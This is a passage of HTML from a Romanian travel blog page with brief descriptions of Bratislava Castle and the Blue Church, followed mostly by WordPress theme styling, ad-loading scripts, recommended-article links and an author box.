<p>Simbolul Bratislavei, castelul său cu elemente renascentiste, baroc și gotice, este casa Muzeului de Istorie și oferă o priveliște minunată asupra orașului și a Dunării.&nbsp;<strong>Castelul Bratislava</strong>&nbsp;are turnuri în cele 4 colțuri ale sale și o fântână adâncă de 80 m în centrul curții. Într-unul dintre turnuri, Turnul Coroanei, au fost depozitate bijuteriile regalității. Pentru a ajunge aici, va trebui să urci pe dealul stâncos al castelului și poți parca în parcarea subterană de la bazele clădirii.</p>



<h3 class="wp-block-heading">Biserica Albastră</h3>



<p><strong>Biserica Sf. Elisabeta</strong>&nbsp;a fost construită în stil&nbsp;Art Nouveau și se remarcă prin culoarea sa albastră. Fațada atrage atenția turiștilor prin detaliile extrem de bine sculptate și utilizarea mozaicului. Clădirea religioasă este extrem de bine păstrată și funcțională, aici ținându-se nunți și botezuri.</p>



<h3 class="wp-block-heading">Ție ce ți-a plăcut în Bratislava?</h3>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title">- Advertisement -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8429098822385439"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8429098822385439"
     data-ad-slot="4973086542"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_67,
				.tdi_67 .tdc-inner-columns{
				    display: block;
				}.tdi_67 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_67{
margin-right:0px !important;
margin-left:0px !important;
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_67 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_66_rand_style td-element-style" ><style>
.tdi_66_rand_style{
background-color:#313131 !important;
}
 </style></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 .vc_column-inner > .wpb_wrapper,
				.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_71 .tdm-title{
					background-color: #4ae3ff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_71 .tdm-title{
				    background: none;
					color: #4ae3ff;
				}.tdi_71 .tdm-title{
					font-family:Josefin Sans !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;letter-spacing:2px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_71"><h3 class="tdm-title tdm-title-sm">Articole recomandate</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td-squiggly-line td_block_template_1"  data-td-block-uid="tdi_72"   >
<style>
/* custom css */
.tdi_72 svg{
                    width: 560px;
                    height: auto;
                }.tdi_72 .tds-icon-svg-wrap{
				    width: 896px;
				    height: 896px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}.tdi_72 i,
				.tdi_72 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_72{
				    display: inline-block;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 svg{
                    width: 350px;
                    height: auto;
                }.tdi_72 .tds-icon-svg-wrap{
				    width: 560px;
				    height: 560px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72 svg{
                    width: 300px;
                    height: auto;
                }.tdi_72 .tds-icon-svg-wrap{
				    width: 480px;
				    height: 480px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}
</style>
<style>
.tdi_73{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_73:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index"><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 7"><defs><style>.cls-squiggy{fill:none;stroke:#4ae3ff;stroke-miterlimit:10;}</style></defs><g id="Layer_squiggy" data-name="Layer squiggy"><g id="Layer_squiggy2" data-name="Layer squiggy2"><path class="cls-squiggy" d="M0,.5c6,0,6,6,12,6s6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6,6,6,12,6,6-6,12-6"/></g></g></svg></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_74 td-pb-border-top td-border-photo td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

.tdi_74{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_74 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_74 .entry-thumb{
					background-position: center 50%;
				}.tdi_74 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74 .td-image-container,
				.ie11 .tdi_74 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74 .td-module-meta-info,
				.ie11 .tdi_74 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74 .td-module-meta-info{
					padding: 5px 5px 5px 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_74 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_74 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_74 .td-post-vid-time{
					display: none;
				}.tdi_74 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_74 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Josefin Sans !important;
				}.tdi_74 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74 .td-read-more{
					display: none;
				}.tdi_74 .td-author-date{
					display: inline;
				}.tdi_74 .td-post-date,
				.tdi_74 .td-post-author-name span{
					display: none;
				}.tdi_74 .entry-review-stars{
					display: none;
				}.tdi_74 .td-icon-star,
                .tdi_74 .td-icon-star-empty,
                .tdi_74 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74 .td-module-comments{
					display: none;
				}.tdi_74 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74 .td-module-title a{
					color: #ffffff;
				}.tdi_74 .td_module_wrap:hover .td-module-title a{
					color: #4ae3ff !important;
				}.tdi_74 .td-post-author-name a{
					color: #4ae3ff;
				}.tdi_74 .td-post-author-name:hover a{
					color: #ffffff;
				}.tdi_74 .entry-title{
					font-family:Josefin Sans !important;font-size:16px !important;line-height:1.2 !important;letter-spacing:1px !important;
				}.tdi_74 .td-post-category{
					font-family:Josefin Sans !important;
				}.tdi_74 .td-editor-date,
				.tdi_74 .td-editor-date .td-post-author-name a,
				.tdi_74 .td-editor-date .entry-date,
				.tdi_74 .td-module-comments a{
					font-family:Josefin Sans !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_74 .td-read-more a{
					font-family:Josefin Sans !important;
				}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_74 .td-module-container:before{
					bottom: -10px;
				}.tdi_74 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_74 .td-module-container:before{
					bottom: -10px;
				}.tdi_74 .td-post-author-name{
					display: none;
				}.tdi_74 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td-image-container{
					display: none;
				}.tdi_74 .td-module-meta-info{
					padding: 5px;
				}.tdi_74 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_74 .td-module-container:before{
					bottom: -10px;
				}.tdi_74 .td-post-author-name{
					display: none;
				}.tdi_74 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJoaWRkZW4ifQ==","image_width":"35","image_height":"50","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_family":"297","f_cat_font_family":"297","f_meta_font_family":"297","f_ex_font_family":"297","f_btn_font_family":"297","show_cat":"none","author_photo":"yes","author_photo_radius":"50%","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAyMHB4IiwicGhvbmUiOiI1cHgifQ==","f_title_font_size":"16","f_title_font_weight":"","f_title_font_spacing":"1","f_title_font_line_height":"1.2","meta_info_align":"center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7InBhZGRpbmctbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","title_txt":"#ffffff","title_txt_hover":"#4ae3ff","author_txt":"#4ae3ff","author_txt_hover":"#ffffff","category_id":"","video_rec":"[base64]","all_modules_space":"20","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","sort":"","el_class":"td-border-photo","f_meta_font_size":"11","f_meta_font_spacing":"2","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","show_vid_t":"none","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-401","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_size":"","author_photo_space":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
block_tdi_74.td_column_number = "1";
block_tdi_74.block_type = "td_flex_block_1";
block_tdi_74.post_count = "2";
block_tdi_74.found_posts = "85";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "43";
tdBlocksArray.push(block_tdi_74);
</script><div class="td-block-title-wrap"></div><div id=tdi_74 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/oras-italia-centenari/" rel="bookmark" class="td-image-wrap " title="Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2024/04/Santa-Maria-di-Castellabate-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/oras-italia-centenari/" rel="bookmark" title="Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?">Orașul necunoscut cu cei mai mulți centenari din Italia. Care e secretul lor?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://roxanacioban.ro/author/ovidiusmd/" aria-label="author-photo" class="td-author-photo"><img src="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2-150x150.png" srcset="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2-300x300.png 2x" width="96" height="96" alt="Avatar" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a>                                    <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/ovidiusmd/">Balaban-Popa Ovidiu</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://roxanacioban.ro/locuri-de-munca-in-anglia-si-uk-oportunitati-de-cariera-in-regatul-unit/" rel="bookmark" class="td-image-wrap " title="Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://roxanacioban.ro/wp-content/uploads/2023/10/PhotoReal_UK_and_Romania_flag_3-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://roxanacioban.ro/locuri-de-munca-in-anglia-si-uk-oportunitati-de-cariera-in-regatul-unit/" rel="bookmark" title="Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit">Locuri de Munca in Anglia si UK: Oportunitati de Cariera in Regatul Unit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://roxanacioban.ro/author/ovidiusmd/" aria-label="author-photo" class="td-author-photo"><img src="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2-150x150.png" srcset="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2-300x300.png 2x" width="96" height="96" alt="Avatar" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a>                                    <span class="td-post-author-name"><a href="https://roxanacioban.ro/author/ovidiusmd/">Balaban-Popa Ovidiu</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_75 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-top:20px !important;
margin-bottom:0px !important;
padding-top:15px !important;
border-color:#4ae3ff !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_75{
                    padding: 0px;
                
                    border: 0px solid #ededed;
                }.tdi_75 .tdb-author-photo{
                    display: inline-block;
                
                    width: 0px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_75 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 0px;
                    padding-left: 0;
                }.tdi_75 .tdb-author-name{
                    color: #313131;
                
					font-family:Josefin Sans !important;font-size:14px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_75 .tdb-author-name:hover{
                    color: #4ae3ff;
                }.tdi_75 .tdb-author-url{
                    color: #e74ac3;
                
					font-family:Josefin Sans !important;
				}.tdi_75 .tdb-author-url:hover{
                    color: #4ae3ff;
                }.tdi_75 .tdb-author-descr{
                    color: #313131;
                
					font-family:Josefin Sans !important;font-size:12px !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}.tdi_75 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				
					color: #313131;
				}.tdi_75 .tdb-social-item i.td-icon-twitter,
				.tdi_75 .tdb-social-item i.td-icon-linkedin,
				.tdi_75 .tdb-social-item i.td-icon-pinterest,
				.tdi_75 .tdb-social-item i.td-icon-blogger,
				.tdi_75 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_75 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_75 .tdb-social-item:hover i{
					color: #4ae3ff;
				}.tdi_75 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_75{
                    border: 0px solid #ededed;
                }.tdi_75 .tdb-author-info{
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_75 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://roxanacioban.ro/author/rox/" class="tdb-author-photo" title="Roxana Cioban"><img src="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png" srcset="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png 2x" width="500" height="500" alt="Roxana Cioban" class="avatar avatar-500 wp-user-avatar wp-user-avatar-500 photo avatar-default" /></a><div class="tdb-author-info"><a href="https://roxanacioban.ro/author/rox/" class="tdb-author-name">Roxana Cioban</a><a href="https://roxanacioban.ro"  class="tdb-author-url">https://roxanacioban.ro</a><div class="tdb-author-descr">🗺Nomad at heart 🌈 🦄 Rainbow chaser 💻 PR Specialist at Cognizant Softvision</div><div class="tdb-author-social"><a href="https://www.facebook.com/packarainbow" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/roxanacioban/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.linkedin.com/in/roxanacioban/" target="_blank" title="linkedin" class="tdb-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://twitter.com/roxanacioban" target="_blank" title="twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_78 td_block_template_1">
<style>
/* custom css */
.tdi_78.td-a-rec{
					text-align: center;
				}.tdi_78 .td-element-style{
					z-index: -1;
				}
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8429098822385439"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8429098822385439"
     data-ad-slot="4243777313"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80,
                .tdi_80 .tdc-columns{
                    min-height: 0;
                }.tdi_80,
				.tdi_80 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_80 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_80,
				.tdi_80 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_80{
margin-top:60px !important;
}

.tdi_80 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 > .wpb_wrapper,
				.tdi_82 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_82 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_82 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_82 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
